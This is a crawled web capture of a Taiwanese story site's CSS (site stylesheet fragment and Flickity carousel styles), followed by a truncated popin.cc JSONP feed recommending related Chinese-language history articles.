    text-align: center;
    margin-bottom: 30px; }
  .author-info .media {
    text-align: center; }

  .keyword {
    display: block; }
    .keyword > div:first-child {
      display: none; }
    .keyword a {
      font-size: 16px;
      padding: 3px 13px; }

  .search-page {
    padding-top: 35px;
    padding-bottom: 80px; }
    .search-page .search-keyword {
      padding: 0; }
    .search-page .select-wrapper {
      float: none;
      margin: 0 0 60px; }
    .search-page .article-list-wrapper {
      padding-bottom: 40px; }
    .search-page .advance {
      margin-bottom: 60px; }
      .search-page .advance span {
        display: block;
        margin-bottom: 6px; }
    .search-page .search-wrapper {
      width: 100%;
      margin: 0 auto; }
      .search-page .search-wrapper .input {
        width: calc(100% - 54px); }

  .select {
    width: 100%; }
    .select .select_expand:after {
      image-rendering: auto; }

  .all-articles-page {
    padding-top: 75px;
    padding-bottom: 80px; }
    .all-articles-page .sec-title {
      font-size: 24px;
      margin-bottom: 40px; }
    .all-articles-page .article-list-wrapper {
      padding-bottom: 40px; }

  .catalog-page {
    padding-top: 55px; }
    .catalog-page .sec-title {
      margin-bottom: 45px; }

  .catalog-carousel {
    width: 100%;
    text-align: center;
    margin-bottom: 125px; }
    .catalog-carousel .cell {
      display: block;
      width: 100%;
      padding-top: 22px;
      margin: 0 auto 40px; }
      .catalog-page .catalog-carousel .cell {
        display: inline-block;
        width: 29%;
        border: #00895D solid 1px;
        border-radius: 5px;
        margin: 0 4.8% 0 0; }
        .catalog-page .catalog-carousel .cell:last-child {
          margin-right: 0; }
        .catalog-page .catalog-carousel .cell .img-wrapper {
          width: 61%;
          margin-bottom: 15px; }
        .catalog-page .catalog-carousel .cell .des {
          display: none; }
    .catalog-carousel .title {
      font-size: 24px;
      letter-spacing: 0.3em;
      padding-left: 0.3em; }

  .catalog-block {
    padding-bottom: 5px; }
    .catalog-block .catalog-title {
      font-size: 20px; }
      .catalog-block .catalog-title span {
        padding-bottom: 4px; }

  .catalog-content > ul {
    width: 50%;
    padding-left: 1.5em;
    padding-right: 1.5em; }

  .about-page .sec-title:first-of-type span {
    font-size: 20px;
    padding-bottom: 3px; }
  .about-page .about-img {
    height: 480px;
    object-fit: cover; }
  .about-page .btn-wrapper.block .btn-round {
    display: block;
    margin: 0; }
  .about-page .btn-wrapper .btn-round {
    padding: 7px 16px;
    margin: 0 10px; }

  .about-list .title {
    font-size: 20px;
    padding-bottom: 16px;
    margin-bottom: 16px; }
    .about-list .title:before {
      margin-top: 3px; }

  .staff-wrapper {
    margin-bottom: 57px; }
    .staff-wrapper .list {
      display: block;
      width: 100%;
      padding: 14px 18px 14px 20px;
      margin-right: 0;
      margin-bottom: 12px; }
      .staff-wrapper .list:nth-child(3n) {
        margin-right: 0; }

  .policy-page .sec-title {
    font-size: 24px; }

  .not-found-page {
    padding-bottom: 257px; }
    .not-found-page .sec-title {
      margin-bottom: 47px; }
    .not-found-page .btn-round {
      width: 100%;
      padding: 7px 16px; }

  .sdgs-top {
    display: block; }
    .sdgs-top .text-wrapper {
      width: 100%;
      padding: 44px 37px 20px; }
      .sdgs-top .text-wrapper img {
        display: block;
        margin: 0 auto; }
      .sdgs-top .text-wrapper .title {
        width: calc(100% + 0.5em);
        line-height: 1.7em;
        font-size: 22px;
        margin-top: 35px;
        margin-bottom: 30px; }
    .sdgs-top .img-wrapper {
      display: none; }

  .sdgs-articles {
    background: url(../images/life-from-sdgs-m.svg) no-repeat;
    -o-background-size: 264px;
    background-size: 264px;
    background-position: top 32px center;
    background-color: rgba(75, 187, 222, 0.12);
    padding: 93px 28px 40px; }
    .sdgs-articles .sec-title {
      text-align: center;
      margin-bottom: 45px; }

  .sdgs-tabs .ui-widget-header {
    width: calc(100% + 28px);
    height: 66px;
    white-space: nowrap;
    overflow-x: auto; }
  .sdgs-tabs .article-list-wrapper {
    padding-bottom: 0; }

  .about-sdgs {
    background-size: 203px;
    background-position: center top 45px;
    padding: 122px 37px 20px; }
    .about-sdgs p {
      font-size: 14px;
      padding: 0; }

  .sdgs-carousel {
    width: calc(100% + 37px);
    padding-top: 25px;
    padding-left: 0; }
    .sdgs-carousel .cell {
      min-width: 300px; }
      .sdgs-carousel .cell.y1992 {
        width: 100%; }
        .sdgs-carousel .cell.y1992 .text-wrapper {
          width: 100%; }
        .sdgs-carousel .cell.y1992 .img-wrapper {
          width: 150px; }
      .sdgs-carousel .cell.y2000 {
        width: 100%; }
        .sdgs-carousel .cell.y2000 .text-wrapper {
          width: 100%; }
        .sdgs-carousel .cell.y2000 .img-wrapper {
          width: 223px;
          padding-top: 50px; }
      .sdgs-carousel .cell.y2015 {
        width: 100%; }
        .sdgs-carousel .cell.y2015 .text-wrapper {
          width: 100%; }
        .sdgs-carousel .cell.y2015 .img-wrapper {
          width: 244px; }
      .sdgs-carousel .cell.ytoday {
        width: 100%; }
        .sdgs-carousel .cell.ytoday .content {
          padding-right: 30px; }
        .sdgs-carousel .cell.ytoday .panel {
          width: 100%;
          padding: 28px; }
          .sdgs-carousel .cell.ytoday .panel .left {
            line-height: 1.8em;
            font-size: 12px; }
      .sdgs-carousel .cell .text-wrapper {
        margin-bottom: 15px;
        margin-right: 0; }
      .sdgs-carousel .cell .img-wrapper {
        height: 210px; }
    .sdgs-carousel .year {
      font-size: 40px; }
    .sdgs-carousel .content {
      display: flex;
      flex-direction: column;
      padding-right: 30px; }

  .sdgs-goal {
    background-image: url(../images/sdgs-goal-m.svg);
    background-position: center top 23px;
    background-size: 280px;
    padding-top: 230px;
    padding-bottom: 68px; }
    .sdgs-goal p img {
      display: block;
      margin: 0 auto 12px; }
    .sdgs-goal p span {
      display: block; }

  .sdgs-block-wrapper {
    margin-bottom: 23px; }
    .sdgs-block-wrapper .sdgs-block {
      width: 31%;
      margin-right: 3.5%;
      margin-bottom: 3.5%; }
      .sdgs-block-wrapper .sdgs-block:nth-child(3n) {
        margin-right: 0; }
      .sdgs-block-wrapper .sdgs-block:nth-child(5n) {
        margin-right: 3.5%; }
      .sdgs-block-wrapper .sdgs-block:nth-child(15n) {
        margin-right: 0; }

  .sdgs-block-inner .front .title {
    margin-bottom: 5px; }
    .sdgs-block-inner .front .title span {
      font-size: 12px; }
      .sdgs-block-inner .front .title span.order {
        font-size: 20px;
        margin-right: 5px; }

  .sdgs-block-content {
    padding: 62px 28px; }
    .sdgs-block-content .text-wrapper {
      display: block;
      width: 100%;
      margin-right: 0;
      margin-bottom: 68px; }
      .sdgs-block-content .text-wrapper img {
        width: 80%;
        margin-bottom: 20px; }
      .sdgs-block-content .text-wrapper .des {
        max-width: 100%; }
    .sdgs-block-content .article-wrapper {
      display: block;
      width: 100%; }
      .sdgs-block-content .article-wrapper .area-title {
        margin-bottom: 12px; }
    .sdgs-block-content .close {
      width: 30px;
      height: 30px; }

  .sdgs-block-inner .back {
    line-height: 1.6em;
    font-size: 14px;
    padding-top: 4%;
    padding-bottom: 4%; }
    .sdgs-block-inner .back .text {
      max-height: calc(7.2em - 29px); }

  .notify {
    padding: 8px 20px 4px; }
    .notify .close {
      width: 20px;
      height: 20px;
      margin-top: 2px; }
    .notify .text {
      width: 92%;
      font-size: 15px; }

  .top-btn {
    display: none; }

  .about-content .des {
    font-size: 14px;
    font-weight: 400; }

  .about-list .content {
    font-size: 14px; }

  .one-col {
    margin-bottom: 33px; }
    .one-col figure {
      margin-bottom: 0; }

  .two-col {
    width: calc(100% + 56px);
    margin-left: -28px; }
    .article-page .article-wrapper .content .two-col figure {
      width: 100%;
      margin: 0; }

  .bottom-info {
    padding: 20px 0 40px; }
    .bottom-info .text {
      width: 100%;
      margin-bottom: 40px; }
    .bottom-info .btn-wrapper {
      width: 100%;
      text-align: left; }
    .bottom-info .toggle-btn {
      margin-bottom: -8px; }

  .sdgs2025-banner .title {
    font-size: 28px; }

  .sdgs2025 .onlym {
    display: block; }
  .sdgs2025 .page-nav {
    top: 64px; }
    .sdgs2025 .page-nav li {
      margin: 0 3px; }
    .sdgs2025 .page-nav a {
      font-size: 14px;
      padding: 5px 12px; }

  .horizontal-scroll-height-container {
    height: auto;
    background-position: top left 30%;
    background-size: auto 100vh;
    background-repeat: repeat-y;
    background-attachment: initial; } }
  @media (max-width: 767px) and (orientation: landscape) {
    .horizontal-scroll-height-container {
      background-size: 100%; } }

@media (max-width: 767px) {
  .horizontal-item {
    float: none;
    min-width: initial;
    height: auto; }
    .horizontal-item:first-child {
      height: 100vh;
      height: 100dvh; }
      .horizontal-item:first-child .title {
        line-height: 1.6em;
        font-size: 24px; }
    .horizontal-item .card {
      flex-wrap: wrap;
      flex-shrink: initial;
      padding: 0 35px;
      margin-bottom: 40px; }
      .horizontal-item .card .title {
        font-size: 20px; }
        .horizontal-item .card .title span {
          font-size: 24px; }
    .horizontal-item .img-wrapper {
      width: 100%;
      margin-bottom: 10px; }
    .horizontal-item .text-wrapper {
      width: 100%;
      line-height: 1.9em;
      font-size: 14px; }
    .horizontal-item.gradient-bg {
      background: linear-gradient(180deg, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0.8) 100%); }
    .horizontal-item.timer {
      background: linear-gradient(181deg, rgba(255, 255, 255, 0.8) 0%, white 20%); }
    .horizontal-item .y2030 {
      line-height: 1em;
      font-size: 96px;
      margin-bottom: 35px; }
      .horizontal-item .y2030 small {
        font-size: 32px; }
    .horizontal-item .timer-content {
      padding: 0 35px; }
      .horizontal-item .timer-content .count {
        margin-bottom: 70px; }
        .horizontal-item .timer-content .count > div {
          width: 50px; }
        .horizontal-item .timer-content .count span {
          font-size: 36px; }
        .horizontal-item .timer-content .count small {
          font-size: 14px; }
      .horizontal-item .timer-content .title {
        line-height: 1.6em;
        font-size: 20px; }
      .horizontal-item .timer-content p {
        line-height: 1.8em; }

  .sdgs2025-sec {
    padding-top: 60px; }
    .sdgs2025-sec .sec-banner {
      margin-bottom: 60px; }
      .sdgs2025-sec .sec-banner .title {
        font-size: 24px; }
      .sdgs2025-sec .sec-banner p {
        font-size: 14px; }
      .sdgs2025-sec .sec-banner .text {
        position: static;
        color: #000;
        transform: initial;
        padding: 18px 25px 0; }
    .sdgs2025-sec .article-card-carousel {
      overflow: hidden;
      padding: 0 25px;
      margin-bottom: 50px; }
      .sdgs2025-sec .article-card-carousel:last-child {
        margin-bottom: 0; }
      .sdgs2025-sec .article-card-carousel .cell {
        width: 100%;
        margin-right: 0; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button {
        top: 25%; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button.next {
        right: 8px; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button.previous {
        left: 8px; }
    .sdgs2025-sec .tab-pill {
      margin-bottom: 16px; }
      .sdgs2025-sec .tab-pill > div {
        margin-bottom: 18px; }
      .sdgs2025-sec .tab-pill a {
        font-size: 14px;
        padding: 3px 12px; }
    .sdgs2025-sec .tab-content {
      padding-bottom: 0; }
    .sdgs2025-sec .tab-card {
      display: block;
      width: 100%;
      margin-right: 0;
      margin-bottom: 50px; }
      .sdgs2025-sec .tab-card:nth-child(n+4) {
        display: none; }
    .sdgs2025-sec .about-text {
      font-size: 14px; }
    .sdgs2025-sec .bottom {
      padding: 0 0 150px; }
      .sdgs2025-sec .bottom img {
        max-width: 240px; }

  .about-sdgs-nav {
    overflow: hidden; }
    .about-sdgs-nav .cell {
      margin-right: 8px; }

  .about-sdgs-main {
    margin-bottom: 30px; }
    .about-sdgs-main .cell {
      display: block; }
    .about-sdgs-main .sec1 {
      width: 100%;
      margin-bottom: 40px; }
      .about-sdgs-main .sec1 img {
        margin-bottom: 40px; }
    .about-sdgs-main .sec2 {
      width: 100%; }
    .about-sdgs-main p {
      line-height: 1.9em;
      font-size: 14px; }
    .about-sdgs-main .more-title {
      text-align: center;
      margin-bottom: 20px; }

  .about-sdgs-card {
    display: block;
    width: 100%;
    margin-right: 0;
    margin-bottom: 25px; }
    .about-sdgs-card .title {
      font-size: 18px; } }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://storystudio.tw/assets/css/flickity.css
body_size: 1491
content:
/*! Flickity v2.2.2
https://flickity.metafizzy.co
---------------------------------------------- */

.flickity-enabled {
  position: relative;
}

.flickity-enabled:focus { outline: none; }

.flickity-viewport {
  overflow: hidden;
  position: relative;
  height: 100%;
}

.flickity-slider {
  position: absolute;
  width: 100%;
  height: 100%;
}

/* draggable */

.flickity-enabled.is-draggable {
  -webkit-tap-highlight-color: transparent;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.flickity-enabled.is-draggable .flickity-viewport {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab;
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}

/* ---- flickity-button ---- */

.flickity-button {
  position: absolute;
  background: hsla(0, 0%, 100%, 0.75);
  border: none;
  color: #333;
}

.flickity-button:hover {
  background: white;
  cursor: pointer;
}

.flickity-button:focus {
  outline: none;
  box-shadow: 0 0 0 5px #19F;
}

.flickity-button:active {
  opacity: 0.6;
}

.flickity-button:disabled {
  opacity: 0.3;
  cursor: auto;
  /* prevent disabled button from capturing pointer up event. #716 */
  pointer-events: none;
}

.flickity-button-icon {
  fill: currentColor;
}

/* ---- previous/next buttons ---- */

.flickity-prev-next-button {
  top: 50%;
  width: 44px;
  height: 44px;
  border-radius: 50%;
  /* vertically center */
  transition: all 0.3s;
  transform: translateY(-50%);
}

.flickity-prev-next-button.previous { left: 10px; }
.flickity-prev-next-button.next { right: 10px; }

.index-carousel .flickity-prev-next-button{
  opacity: 0;
}
.index-carousel .flickity-prev-next-button.previous{ 
  left: calc(31% + 30px); 
  width: 54px;
  height: 54px;
  background: url(../images/prev-bg-arrow-white.svg);
}
.index-carousel .flickity-prev-next-button.previous:hover{
  background: url(../images/prev-bg-arrow-white-hover.svg);
}
.index-carousel .flickity-prev-next-button.next { 
  right: 30px;
  width: 54px;
  height: 54px;
  background: url(../images/next-bg-arrow-white.svg);
}
.index-carousel .flickity-prev-next-button.next:hover {
  background: url(../images/next-bg-arrow-white-hover.svg);
}
.weekly-carousel .flickity-prev-next-button.previous{
  left: -96px;
  width: 39px;
  height: 75px;
  background: url(../images/prev-week.png);
  background-size: cover;
  border-radius: 0;
}
.weekly-carousel .flickity-prev-next-button.next{
  right: -96px;
  width: 39px;
  height: 75px;
  background: url(../images/next-week.png);
  background-size: cover;
  border-radius: 0;
}
.topic-carousel .flickity-prev-next-button.previous{
  left: 0px;
  width: 57px;
  height: 100%;
  background: url(../images/green-prev.svg) center no-repeat;
  background-size: 30px;
  background-color: #EEECE5;
  border-radius: 0;
  border-right: #00895D solid 1px;
}
.topic-carousel .flickity-prev-next-button.next{
  right: 0px;
  width: 57px;
  height: 100%;
  background: url(../images/green-next.svg) center no-repeat;
  background-size: 30px;
  background-color: #EEECE5;
  border-radius: 0;
  border-left: #00895D solid 1px;
}
.topic-carousel .flickity-prev-next-button:disabled{
  opacity: 1;
  background-image: url(../images/line-v.svg);
  background-size: 1px;
}
.editor-carousel .flickity-prev-next-button.previous{
  left: 85px;
  width: 39px;
  height: 12px;
  background: url(../images/white-prev.svg) center no-repeat;
  background-size: 39px;
  border-radius: 0;
}
.editor-carousel .flickity-prev-next-button.next{
  right: 85px;
  width: 39px;
  height: 12px;
  background: url(../images/white-next.svg) center no-repeat;
  background-size: 39px;
  border-radius: 0;
}
.author-carousel .flickity-prev-next-button.previous{
  left: 10px;
  width: 60px;
  height: 60px;
  background: url(../images/border-prev-green.svg) center no-repeat;
  background-size: 58px;
  border-radius: 0;
}
.author-carousel .flickity-prev-next-button.next{
  right: 10px;
  width: 60px;
  height: 60px;
  background: url(../images/border-next-green.svg) center no-repeat;
  background-size: 58px;
  border-radius: 0;
}
.author-carousel .flickity-prev-next-button.next:hover{
  background: url(../images/next-bg-arrow-white-hover.svg);
}
.author-carousel .flickity-prev-next-button.previous:hover{
  background: url(../images/prev-bg-arrow-white-hover.svg);
}
.cover-carousel .flickity-prev-next-button.previous{ 
  left: 10px; 
  width: 54px;
  height: 54px;
  background: url(../images/prev-bg-arrow-white.svg);
}
.cover-carousel .flickity-prev-next-button.next { 
  right: 10px;
  width: 54px;
  height: 54px;
  background: url(../images/next-bg-arrow-white.svg);
}
.sdgs-carousel .flickity-prev-next-button{
  top: -32px;
  width: 54px;
  height: 54px;
}
.sdgs-carousel .flickity-prev-next-button.next{
  right: 80px;
  background-image: url(../images/blue-arrow-next.svg);
}
.sdgs-carousel .flickity-prev-next-button.previous{
  left: initial;
  right: 150px;
  background-image: url(../images/blue-arrow-prev.svg);
}
/* right to left */
.flickity-rtl .flickity-prev-next-button.previous {
  left: auto;
  right: 10px;
}
.flickity-rtl .flickity-prev-next-button.next {
  right: auto;
  left: 10px;
}

.flickity-prev-next-button .flickity-button-icon {
  position: absolute;
  left: 20%;
  top: 20%;
  width: 60%;
  height: 60%;
}

.flickity-prev-next-button .flickity-button-icon{display: none;}

/* ---- page dots ---- */

.flickity-page-dots {
  position: absolute;
  width: 100%;
  bottom: -25px;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
  line-height: 1;
}

.flickity-rtl .flickity-page-dots { direction: rtl; }

.flickity-page-dots .dot {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 0 8px;
  background: #333;
  border-radius: 50%;
  opacity: 0.25;
  cursor: pointer;
}

.flickity-page-dots .dot.is-selected {
  opacity: 1;
}

.index-carousel .flickity-page-dots, .cover-carousel .flickity-page-dots{
  top: 29px;
  bottom: initial;
  text-align: right;
  padding-right: 42px;
}
.cover-carousel .flickity-page-dots{
  width: calc(100% - 210px);
  padding-right: 24px;
}
.index-carousel .flickity-page-dots .dot, .cover-carousel .flickity-page-dots .dot {
  width: 17px;
  height: 17px;
  background: #fff;
  border: #00895D solid 1px;
  opacity: 1;
  margin: 0 4px;
}
.index-carousel .flickity-page-dots .dot.is-selected, .cover-carousel .flickity-page-dots .dot.is-selected{
  background: #00895D;
}
.login-carousel .flickity-page-dots{
  bottom: 75px;
}
.login-carousel .flickity-page-dots li{
  width: 21px;
  height: 21px;
  background: transparent;
  border: #fff solid 1px;
  opacity: 1;
  margin: 0 4px;
}
.login-carousel .flickity-page-dots li.is-selected{
  background: #fff;
}

@media (max-width: 1400px) and (min-width: 921px){
  .weekly-carousel .flickity-prev-next-button.next{
    right: -78px;
  }
  .weekly-carousel .flickity-prev-next-button.previous{
    left: -78px;
  }
}
@media (max-width: 1200px) and (min-width: 921px){
  .editor-carousel .flickity-prev-next-button.previous{
    left: 35px;
  }
  .editor-carousel .flickity-prev-next-button.next{
    right: 35px;
  }
}

@media (min-width: 768px) and (max-width:1024px){
  .author-carousel .flickity-prev-next-button.previous{
    left: 30px;
  }
  .author-carousel .flickity-prev-next-button.next{
    right: 30px;
  }
}
@media (max-width: 920px){
  .weekly-carousel .flickity-prev-next-button.previous{
    top: -40px;
    left: 28px;
    background-size: 32px;
    background-position: center;
    background-repeat: no-repeat;
    transform: none;
  }
  .weekly-carousel .flickity-prev-next-button.next{
    top: -40px;
    right: 28px;
    background-size: 32px;
    background-position: center;
    background-repeat: no-repeat;
    transform: none;
  }
  .topic-carousel .flickity-prev-next-button{
    display: none;
  }
}

@media (max-width: 920px) and (min-width: 768px){
  .editor-carousel .flickity-prev-next-button.previous{
    left: 25px;
  }
  .editor-carousel .flickity-prev-next-button.next{
    right: 25px;
  }
}

@media (max-width: 767px){
  .editor-carousel .flickity-prev-next-button.previous{
    bottom: -50px;
    left: 28px;
    top: initial;
    transform: none;
  }
  .editor-carousel .flickity-prev-next-button.next{
    bottom: -50px;
    right: 28px;
    top: initial;
    transform: none;
  }
  .cover-carousel .flickity-prev-next-button{
    display: none;
  }
  .author-carousel .flickity-prev-next-button{
    top: initial;
    bottom: 0;
    transform: none;
  }
  .author-carousel .flickity-prev-next-button.previous, .author-carousel .flickity-prev-next-button.previous:hover{
    background: url(../images/green-prev.svg) center no-repeat;
    background-size: 30px;
  }
  .author-carousel .flickity-prev-next-button.next, .author-carousel .flickity-prev-next-button.next:hover{
    background: url(../images/green-next.svg) center no-repeat;
    background-size: 30px;
  }
  .cover-carousel .flickity-page-dots{
    top: 24px;
    width: 100%;
    padding-right: 20px;
    padding-left: 20px;
  }
  .cover-carousel .flickity-page-dots .dot{
    width: 13px;
    height: 13px;
  }
  .column-author-page .author-carousel .flickity-prev-next-button.previous{
    display: block;
    top: 84px;
    width: 32px;
    height: 32px;
    background: url(../images/pagination-arrow.svg) no-repeat;
    background-size: auto 17px;
    background-position: center left 8px;
    transform: none;
  }
  .column-author-page .author-carousel .flickity-prev-next-button.next{
    display: block;
    top: 84px;
    width: 32px;
    height: 32px;
    background: url(../images/pagination-arrow.svg) no-repeat;
    background-size: auto 17px;
    background-position: center right 8px;
    transform: none;
  }
  .sdgs-carousel .flickity-prev-next-button.next{
    right: 28px;
  }
  .sdgs-carousel .flickity-prev-next-button.previous{
    right: 98px;
  }
}

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://tw.popin.cc/popin_discovery/recommend?mode=new&url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftraitor&&device=pc&media=storystudio.tw&extra=mac&agency=adgeek&topn=50&ad=10&r_category=all&country=tw&redirect=true&uid=abcd08da2dec35931cf1769644199030&info=eyJ1c2VyX3RkX29zIjoiTWFjIiwidXNlcl90ZF9vc192ZXJzaW9uIjoiMTAuMTUuNyIsInVzZXJfdGRfYnJvd3NlciI6IkNocm9tZSIsInVzZXJfdGRfYnJvd3Nlcl92ZXJzaW9uIjoiMTMxLjAuMCIsInVzZXJfdGRfc2NyZWVuIjoiMTI4MHg3MjAiLCJ1c2VyX3RkX3ZpZXdwb3J0IjoiMTI4MHg3MjAiLCJ1c2VyX3RkX3VzZXJfYWdlbnQiOiJNb3ppbGxhLzUuMCAoTWFjaW50b3NoOyBJbnRlbCBNYWMgT1MgWCAxMF8xNV83KSBBcHBsZVdlYktpdC81MzcuMzYgKEtIVE1MLCBsaWtlIEdlY2tvKSBDaHJvbWUvMTMxLjAuMC4wIFNhZmFyaS81MzcuMzY7IENsYXVkZUJvdC8xLjA7ICtjbGF1ZGVib3RAYW50aHJvcGljLmNvbSkiLCJ1c2VyX3RkX3JlZmVycmVyIjoiIiwidXNlcl90ZF9wYXRoIjoiL2FydGljbGUvZ3VzaGkvdHJhaXRvciIsInVzZXJfdGRfY2hhcnNldCI6InV0Zi04IiwidXNlcl90ZF9sYW5ndWFnZSI6ImVuLXVzQHBvc2l4IiwidXNlcl90ZF9jb2xvciI6IjI0LWJpdCIsInVzZXJfdGRfdGl0bGUiOiIlRTMlODAlOEMlRTYlQkMlQTIlRTUlQTUlQjglRTMlODAlOEQlRTklODAlOTklRTUlODAlOEIlRTglQTklOUUlRTYlOTglQUYlRTYlODAlOEUlRTklQkElQkMlRTQlQkUlODYlRTclOUElODQlRUYlQkMlOUYiLCJ1c2VyX3RkX3VybCI6Imh0dHBzOi8vc3RvcnlzdHVkaW8udHcvYXJ0aWNsZS9ndXNoaS90cmFpdG9yIiwidXNlcl90ZF9wbGF0Zm9ybSI6IkxpbnV4IHg4Nl82NCIsInVzZXJfdGRfaG9zdCI6InN0b3J5c3R1ZGlvLnR3IiwidXNlcl9kZXZpY2UiOiJwYyIsInVzZXJfdGltZSI6MTc2OTY0NDE5OTAzMSwiZnJ1aXRfYm94X3Bvc2l0aW9uIjoiIiwiZnJ1aXRfc3R5bGUiOiIifQ==&alg=ltr&uis=%7B%22ss_fl_pp%22%3Anull%2C%22ss_yh_tag%22%3Anull%2C%22ss_pub_pp%22%3Anull%2C%22ss_im_pp%22%3Anull%2C%22ss_im_id%22%3Anull%2C%22ss_gn_pp%22%3Anull%7D&callback=_p6_a0f2bd62e701
body_size: 47554
content:
_p6_a0f2bd62e701({"author_name":"「漢奸」本來並不帶有民族主義意涵，是什麼樣的原因，讓有著多元民族中國走向了「大漢族中心」理論？","image":"6307b290e29ef695753064040498266c.jpg","common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/article/1-66.jpg","title":"「漢奸」這個詞是怎麼來的？","category":"","keyword":[],"url":"https://storystudio.tw/article/gushi/traitor","pubdate":"201804260000000000","related":[],"hot":[{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-meaning-of-the-temple-sign","title":"先別高興太早！廟裡問事求得籤中之首「頭籤」不一定是好籤？","image":"5fffba7bd0d53a8c976baf0550bc5d55.jpg","pubdate":"201902050000000000","category":"","safe_text":true,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/DSCN3431.jpg","author_name":"什麼是頭籤？什麼又是籤王？抽到籤一定都能好運嗎？","task":"storystudio_tw_task","topic":["fortune","lifestyle"],"score":6,"origin_url":"https://storystudio.tw/article/gushi/the-meaning-of-the-temple-sign"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fauthenticity-of-Chen-Shih-Mei","title":"北宋第一渣男陳世美——風流駙馬與「鍘美案」的虛虛實實","image":"9b6783ea7629c37e909c19ce9df1f8dc.jpg","pubdate":"202405150000000000","category":"故事","safe_text":false,"common_category":["entertainment","fashion"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%8A%E7%A7%A6%E9%A6%99%E8%93%AE%E3%80%8B%E6%A5%8A%E7%87%95%E6%AF%85%E9%A3%BE%E5%8C%85%E6%8B%AF-03.jpg","author_name":"作為京劇經典戲目的《鍘美案》，劇中的想像成分，恐怕比史實還多一些——考上狀元還要拋家棄子娶公主，不只是難上加難，就連駙馬也不是每個人都願意承擔的。","task":"storystudio_tw_task","score":5,"origin_url":"https://storystudio.tw/article/gushi/authenticity-of-Chen-Shih-Mei"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fares2758-c","title":"中華民國為什麼被迫退出聯合國？──季辛吉再訪北京後聯合國風雲突變","image":"aa1398bb7023bc16afab62565642f77b.jpg","pubdate":"201707120000000000","category":"","safe_text":false,"common_category":["politics","economy"],"image_url":"https://storystudio.tw/storage/upload/article/20160812-033655_U1004_M185176_8e81.jpg","author_name":"周書楷於得知季辛吉將再度去北京後震驚萬分，緊急約見羅吉斯，要求取消北京之行。","task":"storystudio_tw_task","topic":["international_news","politics","lifestyle"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/ares2758-c"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcarthage-and-maritime-business-empire","title":"與羅馬帝國纏鬥百年，古代地中海最強大的航海民族──《迦太基與海上商業帝國》","image":"05e48e0a355fa2a2af8d4fbf1f5555d6.jpg","pubdate":"201902100000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/%E8%BF%A6%E5%A4%AA%E5%9F%BA-%E7%B2%BE%E9%81%B8%E5%9C%96%E7%89%87.jpg","author_name":"為什麼臺灣要了解迦太基的歷史？迦太基的海洋信格可以帶給我們什麼啟發？","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/carthage-and-maritime-business-empire"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhk-vinyl-community","title":"一張 1984 年的黑膠？從《香港 Xiang Gang》看二手唱片群組的在地連結與真摯情誼","image":"","pubdate":"202601230000000000","category":"故事","common_category":["entertainment","business"],"image_url":"","img_chine_url":"","task":"storystudio_tw_task","safe_text":true,"tag":"go_cluster","author_name":"一張要價破萬港幣的《香港 Xiang Gang》黑膠，竟在二手群組物歸原主回到劉以達手中？本文深入挖掘「星期三黑膠谷」的十年歷史，從地鐵站集體交收文化到各式奇人 ...","score":3,"origin_url":"https://storystudio.tw/article/gushi/hk-vinyl-community"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fder-stellvertreter","title":"教宗是納粹同路人？一齣蘇聯精心策劃、敗壞梵蒂岡名聲的政治抹黑劇","image":"0f071d598f73b1c0454394c95ac99424.jpg","pubdate":"201712230000000000","category":"","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/article/Jo%CC%81zsef_Mindszenty_1974.jpg","author_name":"在意識形態的宣傳上，若沒有槍桿子作為後盾，宣傳上就必須更為講究技巧。","task":"storystudio_tw_task","topic":["lifestyle","lovemarriage"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/der-stellvertreter"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fsugawara-no-michizane","title":"日本四大怨靈：天滿宮的學問之神「菅原道真」，與他化作落雷的冤與怨","image":"90be231edb8801e84fbd6e63a54d5039.jpg","pubdate":"202112260000000000","category":"","safe_text":false,"common_category":["lifestyle","politics"],"image_url":"https://storystudio.tw/storage/upload/ck_files/%E6%97%A5%E6%9C%AC%E5%9B%9B%E5%A4%A7%E6%80%A8%E9%9D%88%EF%BC%9A%E5%A4%A9%E6%BB%BF%E5%AE%AE%E7%9A%84%E5%AD%B8%E5%95%8F%E4%B9%8B%E7%A5%9E%EF%BC%8C%E3%80%8C%E8%8F%85%E5%8E%9F%E9%81%93%E7%9C%9F%E3%80%8D%E7%9A%84%E5%86%A4%E8%88%87%E6%80%A8-2.jpg","author_name":"日本人常會前往天滿宮參拜學問之神菅原道真，他是平安時代的詩人、學者與政治家。然而，出身清白的他除了是為人崇敬的神